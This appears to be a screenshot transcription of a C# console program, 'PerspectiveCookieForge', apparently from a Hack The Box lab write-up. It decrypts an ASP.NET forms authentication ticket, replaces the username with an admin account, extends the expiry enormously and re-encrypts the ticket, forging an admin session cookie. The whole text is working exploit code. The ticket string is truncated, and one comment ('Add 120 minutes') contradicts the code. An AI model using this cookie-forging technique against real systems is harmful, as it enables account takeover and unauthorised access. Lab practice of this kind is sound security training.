 App.config Program.cs
PerspectiveCookieForge FormsEncryptor.Program
1 using System;
2 using System.Web.Security;
3
4 namespace FormsEncryptor
5 {
0 references
6 class Program
7 {
0 references
8 static void Main(string[] args)
9 {
10
11 // Take an existing forms cookie
12 string encryptedTicket = "DBAE702BA41B8733FF5DCC214F02EA37546D1DFABD0CF6C76A1B2CAA7FE1ED7412
13 string replacedUsername = "admin@perspective.htb";
14
15 FormsAuthenticationTicket unencryptedTicket = FormsAuthentication.Decrypt(encryptedTicket);
16 FormsAuthenticationTicket ticket = new FormsAuthenticationTicket(1,
17 //unencryptedTicket.Name, //comment out if you want to change the username
18 replacedUsername, //uncomment if you want to change the username
19 DateTime.Now,
20 DateTime.Now.AddMinutes(120000000), // Add 120 minutes to expiry
21 unencryptedTicket.IsPersistent,
22 unencryptedTicket.UserData,
23 "/");
24
25 string encTicket = FormsAuthentication.Encrypt(ticket);
26 Console.WriteLine(encTicket);
27 }
28 }
29 }